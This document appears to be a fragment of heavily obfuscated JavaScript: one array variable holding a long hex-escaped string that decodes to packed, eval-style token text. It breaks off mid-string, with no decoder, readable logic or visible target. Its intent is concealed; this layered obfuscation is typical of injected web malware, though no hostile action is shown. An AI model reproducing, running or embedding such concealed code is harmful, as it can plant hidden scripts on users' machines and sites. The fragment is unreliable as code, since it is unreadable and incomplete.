var _0x163f=["\x31\x75\x20\x31\x74\x3D\x22\x5C\x67\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x33\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x4A\x5C\x68\x5C\x69\x5C\x68\x5C\x74\x5C\x68\x5C\x4D\x5C\x68\x5C\x67\x5C\x68\x5C\x45\x5C\x34\x5C\x70\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x33\x5C\x74\x5C\x61\x5C\x69\x5C\x31\x70\x5C\x35\x5C\x35\x5C\x42\x5C\x67\x5C\x33\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x33\x5C\x74\x5C\x39\x5C\x69\x5C\x34\x5C\x34\x5C\x34\x5C\x62\x5C\x33\x5C\x33\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x76\x5C\x69\x5C\x34\x5C\x63\x5C\x76\x5C\x56\x5C\x31\x70\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x31\x5C\x52\x5C\x77\x5C\x41\x5C\x75\x5C\x4B\x5C\x48\x5C\x69\x5C\x77\x5C\x4B\x5C\x41\x5C\x45\x5C\x67\x5C\x33\x5C\x74\x5C\x62\x5C\x64\x5C\x73\x5C\x34\x5C\x42\x5C\x74\x5C\x31\x5C\x6E\x5C\x41\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x33\x5C\x76\x5C\x6F\x5C\x34\x5C\x34\x5C\x71\x5C\x6B\x5C\x6C\x5C\x52\x5C\x33\x5C\x31\x71\x5C\x35\x5C\x35\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x39\x5C\x68\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x34\x5C\x34\x5C\x70\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x45\x5C\x79\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x7A\x5C\x38\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x66\x5C\x66\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x71\x5C\x4D\x5C\x38\x5C\x79\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x45\x5C\x79\x5C\x67\x5C\x7A\x5C\x71\x5C\x7A\x5C\x6B\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x35\x5C\x36\x5C\x36\x5C\x31\x33\x5C\x62\x5C\x35\x5C\x71\x5C\x6B\x5C\x74\x5C\x38\x5C\x30\x5C\x71\x5C\x6B\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x6C\x5C\x52\x5C\x33\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x70\x5C\x4A\x5C\x38\x5C\x4A\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x37\x5C\x31\x35\x5C\x67\x5C\x50\x5C\x49\x5C\x31\x69\x5C\x4A\x5C\x33\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x62\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x62\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x68\x5C\x35\x5C\x50\x5C\x35\x5C\x34\x5C\x68\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x71\x5C\x71\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x4A\x5C\x71\x5C\x33\x5C\x35\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x72\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x65\x5C\x30\x5C\x68\x5C\x41\x5C\x38\x5C\x32\x5C\x32\x5C\x68\x5C\x4A\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x31\x30\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x68\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x31\x69\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x76\x5C\x31\x6B\x5C\x32\x5C\x68\x5C\x31\x69\x5C\x34\x5C\x68\x5C\x65\x5C\x30\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x34\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x75\x5C\x38\x5C\x31\x6B\x5C\x68\x5C\x64\x5C\x75\x5C\x63\x5C\x4D\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x75\x5C\x61\x5C\x4D\x5C\x34\x5C\x70\x5C\x64\x5C\x31\x63\x5C\x38\x5C\x4D\x5C\x65\x5C\x64\x5C\x75\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x31\x63\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x71\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x76\x5C\x31\x6B\x5C\x39\x5C\x46\x5C\x73\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x68\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x75\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x4A\x5C\x62\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4D\x5C\x38\x5C\x64\x5C\x75\x5C\x71\x5C\x34\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x6B\x5C\x4D\x5C\x63\x5C\x38\x5C\x31\x69\x5C\x6B\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x47\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x4A\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x63\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x68\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x30\x5C\x32\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x4F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x74\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x31\x5C\x46\x5C\x45\x5C\x65\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x46\x5C\x67\x5C\x65\x5C\x64\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x46\x5C\x50\x5C\x33\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x48\x5C\x33\x5C\x34\x5C\x71\x5C\x68\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x51\x5C\x33\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x50\x5C\x65\x5C\x46\x5C\x4D\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x64\x5C\x33\x5C\x32\x5C\x76\x5C\x6A\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x50\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6A\x5C\x33\x5C\x46\x5C\x6D\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x41\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x4A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x47\x5C\x38\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x74\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x68\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x38\x5C\x38\x5C\x74\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x32\x5C\x32\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x68\x5C\x32\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x53\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x46\x5C\x44\x5C\x39\x5C\x46\x5C\x31\x32\x5C\x39\x5C\x46\x5C\x31\x33\x5C\x39\x5C\x46\x5C\x31\x69\x5C\x39\x5C\x30\x5C\x53\x5C\x65\x5C\x77\x5C\x39\x5C\x46\x5C\x31\x67\x5C\x31\x5C\x64\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x61\x5C\x62\x5C\x32\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x46\x5C\x75\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x68\x5C\x31\x5C\x46\x5C\x31\x39\x5C\x65\x5C\x76\x5C\x31\x6C\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x32\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x36\x5C\x35\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x4F\x5C\x36\x5C\x35\x5C\x39\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x58\x5C\x65\x5C\x46\x5C\x56\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x4D\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x31\x30\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x4D\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x76\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x57\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x6A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x31\x6D\x5C\x31\x6D\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x41\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x41\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x34\x5C\x6B\x5C\x69\x5C\x38\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x31\x70\x5C\x69\x5C\x42\x5C\x72\x5C\x33\x5C\x32\x5C\x79\x5C\x64\x5C\x67\x5C\x38\x5C\x32\x5C\x62\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x31\x5C\x76\x5C\x5A\x5C\x33\x5C\x30\x5C\x34\x5C\x62\x5C\x32\x5C\x7A\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x31\x68\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x31\x5C\x33\x5C\x70\x5C\x76\x5C\x31\x69\x5C\x42\x5C\x69\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x71\x5C\x68\x5C\